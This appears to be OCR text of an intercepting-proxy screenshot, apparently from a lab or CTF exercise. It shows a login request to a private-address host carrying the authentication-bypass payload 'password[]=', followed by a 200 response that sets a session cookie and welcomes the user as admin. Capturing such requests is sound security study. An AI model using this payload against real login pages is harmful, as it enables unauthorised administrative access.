 Request
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.204.101
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.101/admin/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=admin&password[]==""
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Aug 2023 23:51:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh;
expires=Sun, 18-Aug-2024 23:51:07 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>
Search...
0 matches